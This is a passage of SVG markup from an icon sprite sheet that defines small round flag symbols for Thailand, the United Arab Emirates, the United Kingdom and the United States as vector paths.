mask="url(#azc)" d="M0-3h2v27H0z"/></g><mask id="aze" fill="#fff"><use xlink:href="#azd"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#azd"/><path fill="#FFC402" mask="url(#aze)" d="M5-3h2v27H5z"/><use fill="#FFC402" fill-rule="nonzero" xlink:href="#azf" transform="translate(6)"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-thailand" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#A51931" d="M2.292 15h13.416A8.978 8.978 0 0 1 9 18a8.978 8.978 0 0 1-6.708-3zM15.708 3H2.292A8.978 8.978 0 0 1 9 0a8.978 8.978 0 0 1 6.708 3z"/><path fill="#F4F5F8" d="M2.292 3h13.416a8.994 8.994 0 0 1 1.78 3H.512a8.994 8.994 0 0 1 1.78-3zm-1.78 9h16.976a8.994 8.994 0 0 1-1.78 3H2.292a8.994 8.994 0 0 1-1.78-3z"/><path fill="#2C2A4A" d="M.512 6h16.976c.332.938.512 1.948.512 3s-.18 2.062-.512 3H.512A8.985 8.985 0 0 1 0 9c0-1.052.18-2.062.512-3Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-arab-emirates" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#000" d="m5.087 12.13.783 5.31a9.003 9.003 0 0 0 11.57-5.31H5.087Z"/><path fill="#6DA544" d="M5.087 5.87 5.87.56a9.003 9.003 0 0 1 11.57 5.31H5.087Z"/><path fill="#A2001D" d="M0 9a9.003 9.003 0 0 0 5.87 8.44V.56A9.003 9.003 0 0 0 0 9Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-kingdom" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M1.86 3.52A8.967 8.967 0 0 0 .31 6.652h4.682L1.86 3.52zm15.83 3.132a8.968 8.968 0 0 0-1.55-3.132l-3.132 3.132h4.682zM.31 11.348a8.968 8.968 0 0 0 1.55 3.131l3.132-3.131H.31zM14.48 1.86A8.968 8.968 0 0 0 11.347.31v4.682l3.131-3.132zM3.52 16.14c.92.706 1.98 1.24 3.132 1.55v-4.682L3.52 16.139zM6.652.31A8.968 8.968 0 0 0 3.52 1.86l3.132 3.132V.31zm4.696 17.38a8.968 8.968 0 0 0 3.131-1.55l-3.131-3.132v4.682zm1.66-6.342 3.131 3.131a8.968 8.968 0 0 0 1.55-3.131h-4.681z" fill="#0052B4"/><g fill="#D80027"><path d="M17.924 7.826h-7.75V.076a9.09 9.09 0 0 0-2.348 0v7.75H.076a9.09 9.09 0 0 0 0 2.348h7.75v7.75a9.089 9.089 0 0 0 2.348 0v-7.75h7.75a9.089 9.089 0 0 0 0-2.348Z"/><path d="m11.348 11.348 4.016 4.016c.185-.185.36-.378.529-.578l-3.438-3.438h-1.107zm-4.696 0-4.016 4.016c.185.185.378.36.578.529l3.438-3.438v-1.107zm0-4.696L2.636 2.636c-.185.185-.36.378-.529.578l3.438 3.438h1.107zm4.696 0 4.016-4.016a9.012 9.012 0 0 0-.578-.529l-3.438 3.438v1.107z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-states" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M8.608 9H18c0-.812-.109-1.599-.31-2.347H8.608V9zm0-4.695h8.07a9.047 9.047 0 0 0-2.076-2.348H8.608v2.348zM9 18a8.961 8.961 0 0 0 5.602-1.956H3.397A8.961 8.961 0 0 0 9 18zm-7.68-4.304H16.68a8.946 8.946 0 0 0 1.01-2.348H.31a8.946 8.946 0 0 0 1.012 2.348z" fill="#D80027"/><path fill="#0052B4" d="M4.169 1.405h.82l-.763.555.292.897-.763-.555-.763.555.252-.775a9.05 9.05 0 0 0-1.746 1.945h.263l-.486.353a8.985 8.985 0 0 0-.217.385l.231.713-.432-.314c-.108.228-.206.46-.295.699l.256.786h.943l-.763.554.291.897-.762-.554-.457.332C.024 8.245 0 8.62 0 9h9V0a8.957 8.957 0 0 0-4.831 1.405ZM4.518 8.1l-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554ZM7.746 8.1l-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554Zm0-2.621.292.897-.763-.555-.763.555.292-.897-.763-.555h.943L6.983.51l.291.896h.943l-.763.555Z"/></g></symbol></svg>